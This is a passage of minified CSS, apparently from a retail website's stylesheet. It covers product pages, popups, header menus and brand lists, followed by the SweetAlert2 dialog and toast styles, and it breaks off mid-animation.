.detail-offer-fix .item-n .txt {font-size: 13px }.top-detail-n-content .detail-n-offer .title-n .tit-ct {margin-bottom: 0 }.detail-content-n-read .dcnr-left {width: 769px }.detail-content-n-read .dcnr-right {width: 412px }.comment-list .all-box-item-cmt-img {width: 110px }.comment-list .item .all-box-item-cmt {width: calc(100% - 110px) }.comment-list {padding: 0 }.tab-colection-home .tab-all-content .content-tab .list-content-tab {min-height: 538px }.product-category-n-content .pcnc-left .box-menu-left .title-n {padding: 10px }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a {padding: 5px 10px;line-height: 1.5;font-size: 13px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .title-n {padding: 10px;font-size: 16px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content {padding: 10px }.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n {padding: 0 10px;font-size: 16px }.top-detail-n-policy .detail-policy-ct .list-n, .top-detail-n-policy .phone-sale-detail .list-n {padding: 20px 10px }.top-detail-n-policy .phone-sale-detail .list-n .item-n b {font-size: 11px }.top-detail-n-policy .phone-sale-detail .list-n .item-n img {float: left;margin-right: 5px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe {min-height: 405px }.box-produc-review .box-review-content .rate-review-center ul li span.blue {width: 15% }.box-produc-review .box-review-content .rate-review-center ul li span.total-rv {width: 25% }.box-produc-review .box-review-content .rate-review-center ul li .line-rating {width: 60% }.header-fix.fix-top .main-search {margin-left: 250px;width: 630px }.header-fix.fix-top .header-new-bot-right {width: 270px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first {width: 222px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first a.title-n {font-size: 14px }.header-new-bot .list-content .item-n.item-n-third .header-brand .custom-title {font-size: 11px }.product-home-new .title-n .cat-title {width: 635px }.product-home-new.product-home-new-3 .title-n .cat-title {width: 600px }}@media (min-width:1630px) {.cart-left {width: 1150px }.cart-right {width: 465px }.article-col-main {margin-right: 475px }.article-col-right {width: 450px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after {content: '';width: 0;height: 0;border-top: 26px solid transparent;border-bottom: 26px solid transparent;border-left: 19px solid #0676da;position: absolute;top: 0;right: -19px;z-index: 99999999 }}.build-pc.pc {margin-top: 20px }#breadcrumb {float: left;width: 100%;margin-top: 10px }#icon-fixed-right {width: 50px;position: fixed;right: 5px;top: 250px;z-index: 997 }#icon-fixed-right a {display: block;margin-top: 5px }#icon-fixed-right a:first-child {margin-top: 0 }#icon-fixed-right a i {width: 50px;height: 50px;text-align: center;color: #fff;border-radius: 9999px;font-size: 24px;line-height: 50px;width: 40px;height: 40px;text-align: center;color: #fff;border-radius: 9999px;font-size: 16px;line-height: 40px;background: #4267b2 }#icon-fixed-right a i.fa-youtube {background: red }#icon-fixed-right a i.fa-envelope {background: #3754a5 }#icon-fixed-right a i.fa-phone {background: #278c56 }#icon-fixed-right a i.fa-wrench {background: #3754a5 }#icon-fixed-right a i.fa-arrow-up {background: #ed1b24 }.popup-common {position: fixed;z-index: 9999999;width: 500px;top: 125px;left: 50%;margin-left: -225px;background: #fff;border: solid 3px #056bad;border-radius: 8px;display: none }.title-popup {height: 40px;line-height: 40px;border-bottom: solid 1px #ddd;padding: 0 15px }.title-popup span {font-size: 18px }.title-popup .close {float: right;font-style: normal;font-weight: 700;font-size: 21px;cursor: pointer;margin-top: 8px }#popup-facebook .content-popup {padding-top: 15px !important }.list-pop-add {width: 100%;float: left;margin-top: 20px }.list-pop-add .item {width: 100%;float: left;margin-bottom: 15px;font-size: 14px;color: #222 }.list-pop-add .item span {width: 100%;float: left }.list-pop-add .item a {color: #ed1c24 }.content-popup {padding: 20px }.tbl-common {width: 100% }#popup-lien-he td {padding: 3px 0 }#popup-lien-he td b {font-weight: 400;text-align: right;display: block;font-size: 14px;padding-right: 10px;width: 90px }.content-popup .inputText, .content-popup select, .content-popup textarea {width: 100%;height: 34px;border-radius: 3px;border: solid 1px #ccc;padding: 0 5px;outline: 0;max-width: 100% }.content-popup .inputText {width: 100%;padding-left: 40px;margin-bottom: 10px }.content-popup .submit-button {cursor: pointer;padding: 0 15px;line-height: 40px;font-size: 15px;font-weight: 500;color: #fff;border: none;background: #0676da;border-radius: 5px }#contact_name_pop {background: url(../images/icon_name_contact.png) left center no-repeat }#contact_email_pop {background: url(../images/icon_email_contact.png) left center no-repeat }#contact_tel_pop {background: url(../images/icon_tel_contact.png) left center no-repeat }.content-popup textarea {width: 350px !important;height: 70px;padding-left: 40px;background: url(../images/icon_content_contact.png) left center no-repeat }#bg-opacity {background: rgba(0, 0, 0, .8);position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 99999;display: none }.btn.btn-default {background: -moz-linear-gradient(top, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);background: -webkit-linear-gradient(top, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);background: linear-gradient(to bottom, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);padding: 9px 18px !important;font-size: 16px;border-radius: 2px;border: solid 1px #d0d0d0 }.btn.btn-blue {background: #233e92;background: -moz-linear-gradient(top, #43a4ef 0, #45bbf7 100%);background: -webkit-linear-gradient(top, #43a4ef 0, #45bbf7 100%);background: linear-gradient(to bottom, #158dd6 0, #3cb0ea 100%);color: #fff;padding: 9px 18px !important;font-size: 16px;border-radius: 2px;border: solid 1px #0f84ca;position: relative;z-index: 15 }.content-popup .red {color: #e00 }.content-popup p {margin: 15px 0 }.box-support-header {width: 1630px;float: left;padding: 10px;background: #fff;position: absolute;top: 100%;left: 0;z-index: 9999999;box-shadow: 0 0 3px 0 #ccc;display: none }.header-new-top .top-header-content ul.menu-top li.header-showroom .box-support-header {left: -185px }.header-new-top .top-header-content ul.menu-top li:hover .box-support-header {display: block }.bg-hover-header {width: 100%;height: 100%;float: left;position: fixed;top: 0;left: 0;background: rgba(0, 0, 0, .5);z-index: 999999;display: none }.bg-hover-header.active {display: block }.box-support-header .title-n-all {width: 100%;float: left;text-align: center;margin-bottom: 15px }.box-support-header .title-n-all span {display: inline-block;padding: 0 50px;line-height: 40px;border-radius: 20px;font-size: 16px;text-transform: uppercase;font-weight: 700;background: linear-gradient(45deg, #ff990f, #fe532e) }.box-support-header .list-n {width: 100%;float: left;padding-left: 30px }.box-support-header .list-n .box-list {width: 33.3333%;float: left }.box-support-header .list-n .box-list .box-list-ct {width: 100%;float: left;margin-bottom: 20px }.box-support-header .list-n .box-list .title-n {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;text-transform: uppercase;font-weight: 500 }.box-support-header .list-n .box-list .item-n {width: 100%;float: left;margin-bottom: 5px;font-size: 14px;line-height: 20px }.box-support-header .list-n .box-list .item-n a {float: left;margin-right: 10px;line-height: 20px }.box-support-header .list-n .box-list .item-n a img {max-height: 20px }.box-support-header .list-n .box-list .item-n span {display: inline-block;line-height: 20px }.box-support-header .list-n .box-list .item-n span.tel {font-weight: 500;color: red;margin-right: 10px }.box-showroom-header .title-n-all-sr {width: 100%;float: left;margin-bottom: 20px;font-size: 18px;text-transform: uppercase;font-weight: 700;position: relative }.box-showroom-header .title-n-all-sr::after {content: '';width: 75px;height: 2px;background: red;position: absolute;z-index: 1;bottom: 0;left: 0 }.box-showroom-header p {width: 100%;float: left;margin-bottom: 5px;font-size: 14px }.box-showroom-header p i {margin-right: 15px }.list-n-brand {padding: 20px 0;background: #fff }.list-n-brand .featured-brand {width: 100%;float: left;margin-bottom: 30px }.list-n-brand .featured-brand .title-n {width: 100%;float: left;font-size: 18px;text-transform: uppercase;font-weight: 700;margin-bottom: 20px }.list-n-brand .featured-brand .list-n {width: 100%;float: left;display: flex;flex-wrap: wrap;align-items: center }.list-n-brand .featured-brand .list-n li {width: 12.5%;float: left;text-align: center;margin-bottom: 10px }.list-n-brand .featured-brand .list-n li img {max-height: 25px }.list-n-brand .brand-list {width: 100%;float: left;margin-bottom: 30px }.list-n-brand .brand-list .first-letter {float: left;margin-right: 30px }.list-n-brand .brand-list .first-letter .title-n {float: left;font-size: 18px;text-transform: uppercase;font-weight: 700;line-height: 25px }.list-n-brand .brand-list .list-letter {float: left }.list-n-brand .brand-list .list-letter li {float: left;margin-right: 25px;font-size: 16px;line-height: 25px }.list-n-brand .brand-item {width: 100%;float: left;margin-bottom: 20px }.list-n-brand .brand-item .smallTitle {width: 100%;float: left;font-size: 18px;font-weight: 700;margin-bottom: 10px !important;line-height: 30px;border-bottom: solid 1px #ccc }.list-n-brand .brand-item .list-unstyled {width: 100%;float: left;display: flex;flex-wrap: wrap;align-items: center }.list-n-brand .brand-item .list-unstyled li {width: 12.5%;float: left;text-align: center;padding: 0 10px;margin-bottom: 20px }.list-n-brand .brand-item .list-unstyled li img {max-height: 25px;width: auto }.fancybox-container {z-index: 99999999999999 !important }#full-spec .title-n {width: 100%;float: left;margin-bottom: 10px;padding-bottom: 10px;font-size: 16px;text-transform: uppercase;font-weight: 700;line-height: 1.5;border-bottom: solid 1px #ccc }@media (max-width:1630px) {.box-support-header {width: 1200px }}.box-product-n-spec .list-n table tr:nth-child(odd) {background-color: #ccefe8 }.fb-like span {width: 136px !important }.fb-like span iframe {width: 136px !important }.jeg_main_content div {margin-bottom: 10px }#toc_container, .jeg_authorbox {box-shadow: 0 1px 22px 0 rgba(18, 23, 20, .1);background: 0 0;border: none !important;padding: 20px;border-radius: 10px }.jeg_author_image {width: 150px;text-align: center;float: left;border-radius: 10px }.jeg_author_image img {width: auto;height: auto;margin-top: 40px }.single-post .jeg_inner_content img {border-radius: 5px }.jeg_author_content {padding-right: 20px;margin-left: 170px;color: #a0a0a0 }.jeg_author_name, .single-post h3 strong {font-size: 24px;color: #0d6cf8;margin-top: 0;margin-bottom: 10px }.single-post .content-inner li, .single-post .jeg_main_content p, .single-post .jeg_main_content span, .single-post .wpb_text_column li {font-size: 16px !important }.jeg_author_content p {margin-bottom: 1em }.jeg_author_socials a {font-size: 16px;display: inline-block;margin: 10px 10px 20px 0;color: #999;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out }.jnews_author_box_container {padding: 0 10px }.header-new-top .top-header-content ul.menu-top li:hover .box-support-header {display: grid;grid-template-columns: auto auto }.product-home-new.js-product-ajax.product-home-new-6 {min-width: 1200px }.banner-home .banner-home-bot {min-height: 166px }.banner-home .banner-home-right .banner-right-homepage {min-height: 340px }.box-search label, #newsletter label {display: none }.swal2-popup.swal2-toast {box-sizing: border-box;grid-column: 1/4 !important;grid-row: 1/4 !important;grid-template-columns: 1fr 99fr 1fr;padding: 1em;overflow-y: hidden;background: #fff;box-shadow: 0 0 1px hsla(0deg, 0%, 0%, .075), 0 1px 2px hsla(0deg, 0%, 0%, .075), 1px 2px 4px hsla(0deg, 0%, 0%, .075), 1px 3px 8px hsla(0deg, 0%, 0%, .075), 2px 4px 16px hsla(0deg, 0%, 0%, .075);pointer-events: all }.swal2-popup.swal2-toast>* {grid-column: 2 }.swal2-popup.swal2-toast .swal2-title {margin: .5em 1em;padding: 0;font-size: 1em;text-align: initial }.swal2-popup.swal2-toast .swal2-loading {justify-content: center }.swal2-popup.swal2-toast .swal2-input {height: 2em;margin: .5em;font-size: 1em }.swal2-popup.swal2-toast .swal2-validation-message {font-size: 1em }.swal2-popup.swal2-toast .swal2-footer {margin: .5em 0 0;padding: .5em 0 0;font-size: .8em }.swal2-popup.swal2-toast .swal2-close {grid-column: 3/3;grid-row: 1/99;align-self: center;width: .8em;height: .8em;margin: 0;font-size: 2em }.swal2-popup.swal2-toast .swal2-html-container {margin: .5em 1em;padding: 0;font-size: 1em;text-align: initial }.swal2-popup.swal2-toast .swal2-html-container:empty {padding: 0 }.swal2-popup.swal2-toast .swal2-loader {grid-column: 1;grid-row: 1/99;align-self: center;width: 2em;height: 2em;margin: .25em }.swal2-popup.swal2-toast .swal2-icon {grid-column: 1;grid-row: 1/99;align-self: center;width: 2em;min-width: 2em;height: 2em;margin: 0 .5em 0 0 }.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content {display: flex;align-items: center;font-size: 1.8em;font-weight: 700 }.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {width: 2em;height: 2em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {top: .875em;width: 1.375em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {left: .3125em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {right: .3125em }.swal2-popup.swal2-toast .swal2-actions {justify-content: flex-start;height: auto;margin: 0;margin-top: .5em;padding: 0 .5em }.swal2-popup.swal2-toast .swal2-styled {margin: .25em .5em;padding: .4em .6em;font-size: 1em }.swal2-popup.swal2-toast .swal2-success {border-color: #a5dc86 }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {position: absolute;width: 1.6em;height: 3em;transform: rotate(45deg);border-radius: 50% }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {top: -.8em;left: -.5em;transform: rotate(-45deg);transform-origin: 2em 2em;border-radius: 4em 0 0 4em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {top: -.25em;left: .9375em;transform-origin: 0 1.5em;border-radius: 0 4em 4em 0 }.swal2-popup.swal2-toast .swal2-success .swal2-success-ring {width: 2em;height: 2em }.swal2-popup.swal2-toast .swal2-success .swal2-success-fix {top: 0;left: .4375em;width: .4375em;height: 2.6875em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {height: .3125em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {top: 1.125em;left: .1875em;width: .75em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {top: .9375em;right: .1875em;width: 1.375em }.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip {-webkit-animation: swal2-toast-animate-success-line-tip .75s;animation: swal2-toast-animate-success-line-tip .75s }.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long {-webkit-animation: swal2-toast-animate-success-line-long .75s;animation: swal2-toast-animate-success-line-long .75s }.swal2-popup.swal2-toast.swal2-show {-webkit-animation: swal2-toast-show .5s;animation: swal2-toast-show .5s }.swal2-popup.swal2-toast.swal2-hide {-webkit-animation: swal2-toast-hide .1s forwards;animation: swal2-toast-hide .1s forwards }.swal2-container {display: grid;position: fixed;z-index: 1060;top: 0;right: 0;bottom: 0;left: 0;box-sizing: border-box;grid-template-areas: "top-start top top-end""center-start center center-end""bottom-start bottom-center bottom-end";grid-template-rows: minmax(-webkit-min-content, auto) minmax(-webkit-min-content, auto) minmax(-webkit-min-content, auto);grid-template-rows: minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height: 100%;padding: .625em;overflow-x: hidden;transition: background-color .1s;-webkit-overflow-scrolling: touch }.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {background: rgba(0, 0, 0, .4) }.swal2-container.swal2-backdrop-hide {background: 0 0 !important }.swal2-container.swal2-bottom-start, .swal2-container.swal2-center-start, .swal2-container.swal2-top-start {grid-template-columns: minmax(0, 1fr) auto auto }.swal2-container.swal2-bottom, .swal2-container.swal2-center, .swal2-container.swal2-top {grid-template-columns: auto minmax(0, 1fr) auto }.swal2-container.swal2-bottom-end, .swal2-container.swal2-center-end, .swal2-container.swal2-top-end {grid-template-columns: auto auto minmax(0, 1fr) }.swal2-container.swal2-top-start>.swal2-popup {align-self: start }.swal2-container.swal2-top>.swal2-popup {grid-column: 2;align-self: start;justify-self: center }.swal2-container.swal2-top-end>.swal2-popup, .swal2-container.swal2-top-right>.swal2-popup {grid-column: 3;align-self: start;justify-self: end }.swal2-container.swal2-center-left>.swal2-popup, .swal2-container.swal2-center-start>.swal2-popup {grid-row: 2;align-self: center }.swal2-container.swal2-center>.swal2-popup {grid-column: 2;grid-row: 2;align-self: center;justify-self: center }.swal2-container.swal2-center-end>.swal2-popup, .swal2-container.swal2-center-right>.swal2-popup {grid-column: 3;grid-row: 2;align-self: center;justify-self: end }.swal2-container.swal2-bottom-left>.swal2-popup, .swal2-container.swal2-bottom-start>.swal2-popup {grid-column: 1;grid-row: 3;align-self: end }.swal2-container.swal2-bottom>.swal2-popup {grid-column: 2;grid-row: 3;justify-self: center;align-self: end }.swal2-container.swal2-bottom-end>.swal2-popup, .swal2-container.swal2-bottom-right>.swal2-popup {grid-column: 3;grid-row: 3;align-self: end;justify-self: end }.swal2-container.swal2-grow-fullscreen>.swal2-popup, .swal2-container.swal2-grow-row>.swal2-popup {grid-column: 1/4;width: 100% }.swal2-container.swal2-grow-column>.swal2-popup, .swal2-container.swal2-grow-fullscreen>.swal2-popup {grid-row: 1/4;align-self: stretch }.swal2-container.swal2-no-transition {transition: none !important }.swal2-popup {display: none;position: relative;box-sizing: border-box;grid-template-columns: minmax(0, 100%);width: 32em;max-width: 100%;padding: 0 0 1.25em;border: none;border-radius: 5px;background: #fff;color: #545454;font-family: inherit;font-size: 1rem }.swal2-popup:focus {outline: 0 }.swal2-popup.swal2-loading {overflow-y: hidden }.swal2-title {position: relative;max-width: 100%;margin: 0;padding: .8em 1em 0;color: inherit;font-size: 1.875em;font-weight: 600;text-align: center;text-transform: none;word-wrap: break-word }.swal2-actions {display: flex;z-index: 1;box-sizing: border-box;flex-wrap: wrap;align-items: center;justify-content: center;width: auto;margin: 1.25em auto 0;padding: 0 }.swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {opacity: .4 }.swal2-actions:not(.swal2-loading) .swal2-styled:hover {background-image: linear-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .1)) }.swal2-actions:not(.swal2-loading) .swal2-styled:active {background-image: linear-gradient(rgba(0, 0, 0, .2), rgba(0, 0, 0, .2)) }.swal2-loader {display: none;align-items: center;justify-content: center;width: 2.2em;height: 2.2em;margin: 0 1.875em;-webkit-animation: swal2-rotate-loading 1.5s linear 0 infinite normal;animation: swal2-rotate-loading 1.5s linear 0 infinite normal;border-width: .25em;border-style: solid;border-radius: 100%;border-color: #2778c4 transparent }.swal2-styled {margin: .3125em;padding: .625em 1.1em;transition: box-shadow .1s;box-shadow: 0 0 0 3px transparent;font-weight: 500 }.swal2-styled:not([disabled]) {cursor: pointer }.swal2-styled.swal2-confirm {border: 0;border-radius: .25em;background: initial;background-color: #7066e0;color: #fff;font-size: 1em }.swal2-styled.swal2-confirm:focus {box-shadow: 0 0 0 3px rgba(112, 102, 224, .5) }.swal2-styled.swal2-deny {border: 0;border-radius: .25em;background: initial;background-color: #dc3741;color: #fff;font-size: 1em }.swal2-styled.swal2-deny:focus {box-shadow: 0 0 0 3px rgba(220, 55, 65, .5) }.swal2-styled.swal2-cancel {border: 0;border-radius: .25em;background: initial;background-color: #6e7881;color: #fff;font-size: 1em }.swal2-styled.swal2-cancel:focus {box-shadow: 0 0 0 3px rgba(110, 120, 129, .5) }.swal2-styled.swal2-default-outline:focus {box-shadow: 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-styled:focus {outline: 0 }.swal2-styled::-moz-focus-inner {border: 0 }.swal2-footer {justify-content: center;margin: 1em 0 0;padding: 1em 1em 0;border-top: 1px solid #eee;color: inherit;font-size: 1em }.swal2-timer-progress-bar-container {position: absolute;right: 0;bottom: 0;left: 0;grid-column: auto !important;overflow: hidden;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px }.swal2-timer-progress-bar {width: 100%;height: .25em;background: rgba(0, 0, 0, .2) }.swal2-image {max-width: 100%;margin: 2em auto 1em }.swal2-close {z-index: 2;align-items: center;justify-content: center;width: 1.2em;height: 1.2em;margin-top: 0;margin-right: 0;margin-bottom: -1.2em;padding: 0;overflow: hidden;transition: color .1s, box-shadow .1s;border: none;border-radius: 5px;background: 0 0;color: #ccc;font-family: serif;font-family: monospace;font-size: 2.5em;cursor: pointer;justify-self: end }.swal2-close:hover {transform: none;background: 0 0;color: #f27474 }.swal2-close:focus {outline: 0;box-shadow: inset 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-close::-moz-focus-inner {border: 0 }.swal2-html-container {z-index: 1;justify-content: center;margin: 1em 1.6em .3em;padding: 0;overflow: auto;color: inherit;font-size: 1.125em;font-weight: 400;line-height: normal;text-align: center;word-wrap: break-word;word-break: break-word }.swal2-checkbox, .swal2-file, .swal2-input, .swal2-radio, .swal2-select, .swal2-textarea {margin: 1em 2em 3px }.swal2-file, .swal2-input, .swal2-textarea {box-sizing: border-box;width: auto;transition: border-color .1s, box-shadow .1s;border: 1px solid #d9d9d9;border-radius: .1875em;background: 0 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px transparent;color: inherit;font-size: 1.125em }.swal2-file.swal2-inputerror, .swal2-input.swal2-inputerror, .swal2-textarea.swal2-inputerror {border-color: #f27474 !important;box-shadow: 0 0 2px #f27474 !important }.swal2-file:focus, .swal2-input:focus, .swal2-textarea:focus {border: 1px solid #b4dbed;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-file::-moz-placeholder, .swal2-input::-moz-placeholder, .swal2-textarea::-moz-placeholder {color: #ccc }.swal2-file:-ms-input-placeholder, .swal2-input:-ms-input-placeholder, .swal2-textarea:-ms-input-placeholder {color: #ccc }.swal2-file::placeholder, .swal2-input::placeholder, .swal2-textarea::placeholder {color: #ccc }.swal2-range {margin: 1em 2em 3px;background: #fff }.swal2-range input {width: 80% }.swal2-range output {width: 20%;color: inherit;font-weight: 600;text-align: center }.swal2-range input, .swal2-range output {height: 2.625em;padding: 0;font-size: 1.125em;line-height: 2.625em }.swal2-input {height: 2.625em;padding: 0 .75em }.swal2-file {width: 75%;margin-right: auto;margin-left: auto;background: 0 0;font-size: 1.125em }.swal2-textarea {height: 6.75em;padding: .75em }.swal2-select {min-width: 50%;max-width: 100%;padding: .375em .625em;background: 0 0;color: inherit;font-size: 1.125em }.swal2-checkbox, .swal2-radio {align-items: center;justify-content: center;background: #fff;color: inherit }.swal2-checkbox label, .swal2-radio label {margin: 0 .6em;font-size: 1.125em }.swal2-checkbox input, .swal2-radio input {flex-shrink: 0;margin: 0 .4em }.swal2-input-label {display: flex;justify-content: center;margin: 1em auto 0 }.swal2-validation-message {align-items: center;justify-content: center;margin: 1em 0 0;padding: .625em;overflow: hidden;background: #f0f0f0;color: #666;font-size: 1em;font-weight: 300 }.swal2-validation-message::before {content: "!";display: inline-block;width: 1.5em;min-width: 1.5em;height: 1.5em;margin: 0 .625em;border-radius: 50%;background-color: #f27474;color: #fff;font-weight: 600;line-height: 1.5em;text-align: center }.swal2-icon {position: relative;box-sizing: content-box;justify-content: center;width: 5em;height: 5em;margin: 2.5em auto .6em;border: .25em solid transparent;border-radius: 50%;border-color: #000;font-family: inherit;line-height: 5em;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.swal2-icon .swal2-icon-content {display: flex;align-items: center;font-size: 3.75em }.swal2-icon.swal2-error {border-color: #f27474;color: #f27474 }.swal2-icon.swal2-error .swal2-x-mark {position: relative;flex-grow: 1 }.swal2-icon.swal2-error [class^=swal2-x-mark-line] {display: block;position: absolute;top: 2.3125em;width: 2.9375em;height: .3125em;border-radius: .125em;background-color: #f27474 }.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {left: 1.0625em;transform: rotate(45deg) }.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {right: 1em;transform: rotate(-45deg) }.swal2-icon.swal2-error.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark {-webkit-animation: swal2-animate-error-x-mark .5s;animation: swal2-animate-error-x-mark .5s }.swal2-icon.swal2-warning {border-color: #facea8;color: #f8bb86 }.swal2-icon.swal2-warning.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-i-mark .5s;animation: swal2-animate-i-mark .5s }.swal2-icon.swal2-info {border-color: #9de0f6;color: #3fc3ee }.swal2-icon.swal2-info.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-i-mark .8s;animation: swal2-animate-i-mark .8s }.swal2-icon.swal2-question {border-color: #c9dae1;color: #87adbd }.swal2-icon.swal2-question.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-question-mark .8s;animation: swal2-animate-question-mark .8s }.swal2-icon.swal2-success {border-color: #a5dc86;color: #a5dc86 }.swal2-icon.swal2-success [class^=swal2-success-circular-line] {position: absolute;width: 3.75em;height: 7.5em;transform: rotate(45deg);border-radius: 50% }.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left] {top: -.4375em;left: -2.0635em;transform: rotate(-45deg);transform-origin: 3.75em 3.75em;border-radius: 7.5em 0 0 7.5em }.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right] {top: -.6875em;left: 1.875em;transform: rotate(-45deg);transform-origin: 0 3.75em;border-radius: 0 7.5em 7.5em 0 }.swal2-icon.swal2-success .swal2-success-ring {position: absolute;z-index: 2;top: -.25em;left: -.25em;box-sizing: content-box;width: 100%;height: 100%;border: .25em solid rgba(165, 220, 134, .3);border-radius: 50% }.swal2-icon.swal2-success .swal2-success-fix {position: absolute;z-index: 1;top: .5em;left: 1.625em;width: .4375em;height: 5.625em;transform: rotate(-45deg) }.swal2-icon.swal2-success [class^=swal2-success-line] {display: block;position: absolute;z-index: 2;height: .3125em;border-radius: .125em;background-color: #a5dc86 }.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip] {top: 2.875em;left: .8125em;width: 1.5625em;transform: rotate(45deg) }.swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {top: 2.375em;right: .5em;width: 2.9375em;transform: rotate(-45deg) }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip {-webkit-animation: swal2-animate-success-line-tip .75s;animation: swal2-animate-success-line-tip .75s }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long {-webkit-animation: swal2-animate-success-line-long .75s;animation: swal2-animate-success-line-long .75s }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right {-webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;animation: swal2-rotate-success-circular-line 4.25s ease-in }.swal2-progress-steps {flex-wrap: wrap;align-items: center;max-width: 100%;margin: 1.25em auto;padding: 0;background: 0 0;font-weight: 600 }.swal2-progress-steps li {display: inline-block;position: relative }.swal2-progress-steps .swal2-progress-step {z-index: 20;flex-shrink: 0;width: 2em;height: 2em;border-radius: 2em;background: #2778c4;color: #fff;line-height: 2em;text-align: center }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {background: #2778c4 }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step {background: #add8e6;color: #fff }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line {background: #add8e6 }.swal2-progress-steps .swal2-progress-step-line {z-index: 10;flex-shrink: 0;width: 2.5em;height: .4em;margin: 0 -1px;background: #2778c4 }[class^=swal2] {-webkit-tap-highlight-color: transparent }.swal2-show {-webkit-animation: swal2-show .3s;animation: swal2-show .3s }.swal2-hide {-webkit-animation: swal2-hide .15s forwards;animation: swal2-hide .15s forwards }.swal2-noanimation {transition: none }.swal2-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }.swal2-rtl .swal2-close {margin-right: initial;margin-left: 0 }.swal2-rtl .swal2-timer-progress-bar {right: 0;left: auto }.swal2-no-war {display: flex;position: fixed;z-index: 1061;top: 0;left: 0;align-items: center;justify-content: center;width: 100%;height: 3.375em;background: #20232a;color: #fff;text-align: center }.swal2-no-war a {color: #61dafb;text-decoration: none }.swal2-no-war a:hover {text-decoration: underline }@-webkit-keyframes swal2-toast-show {0% {transform: translateY(-.625em) rotateZ(2deg) }33% {transform: translateY(0) rotateZ(-2deg) }66% {transform: translateY(.3125em) rotateZ(2deg) }100% {transform: translateY(0) rotateZ(0) }}@keyframes swal2-toast-show {0% {transform: translateY(-.625em) rotateZ(2deg) }33% {transform: translateY(0) rotateZ(-2deg) }66% {transform: translateY(.3125em) rotateZ(2deg) }100% {transform: translateY(0) rotateZ(0) }}@-webkit-keyframes swal2-toast-hide {100% {transform: rotateZ(1deg);opacity: 0 }}@keyframes swal2-toast-hide {100% {transform: rotateZ(1deg);opacity: 0 }}@-webkit-keyframes swal2-toast-animate-success-line-tip {0% {top: .5625em;left: .0625em;width: 0 }54% {top: .125em;left: .125em;width: 0 }70% {top: .625em;left: -.25em;width: 1.625em }84% {top: 1.0625em;left: .75em;width: .5em }100% {top: 1.125em;left: .1875em;width: .75em }}@keyframes swal2-toast-animate-success-line-tip {0% {top: .5625em;left: .0625em;width: 0 }54% {top: .125em;left: .125em;width: 0 }70% {top: .625em;left: -.25em;width: 1.625em }84% {top: 1.0625em;left: .75em;width: .5em }100% {top: 1.125em;left: .1875em;width: .75em }}@-webkit-keyframes swal2-toast-animate-success-line-long {0% {top: 1.625em;right: 1.375em;width: 0 }65% {top: 1.25em;right: .9375em;width: 0 